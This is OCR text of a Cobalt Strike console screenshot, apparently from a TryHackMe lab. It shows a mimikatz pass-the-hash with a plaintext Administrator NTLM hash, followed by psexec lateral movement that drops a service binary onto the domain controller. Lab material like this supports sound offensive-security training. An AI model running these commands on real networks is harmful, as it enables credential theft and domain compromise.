 obalt Strike View Attacks Reporting Help
max.smith *
THMSERVER2 @ 2908
SYSTEM *
THMDC @ 3716
Event Log X Listeners X Beacon 10.200.60.202@2908 X
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
THMSERVER2
beacon> pth za\Administrator aeda8b62fd15a38022aaeffd6757c677
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:za /ntlm:aeda8b62fd15a38022aaeffd6757c677 /run:"%COMSPEC% /c echo d3d1fb19dba > \\.\pipe\79afc5" command
[+] host called home, sent: 296078 bytes
[+] Impersonated ZA\max.smith
[+] received output:
user : Administrator
domain : za
program : C:\Windows\system32\cmd.exe /c echo d3d1fb19dba > \\.\pipe\79afc5
impers. : no
NTLM : aeda8b62fd15a38022aaeffd6757c677
| PID 2792
| TID 3876
| LSA Process is now R/W
| LUID 0 ; 2091340 (00000000:001fe94c)
\_ msv1_0 - data copy @ 000001477E4D3BA0 : OK !
\_ kerberos - data copy @ 000001477E950B18
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001477DF7DC48 (32) -> null
beacon> jump psexec64 THMDC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5c) on THMDC via Service Control Manager (\\THMDC\ADMIN$\2a8131f.exe)
[+] host called home, sent: 291406 bytes
[+] received output:
Started service 2a8131f on THMDC
[+] established link to child beacon: 10.200.60.101
[THMSERVER2] max.smith */2908 (x64)
beacon>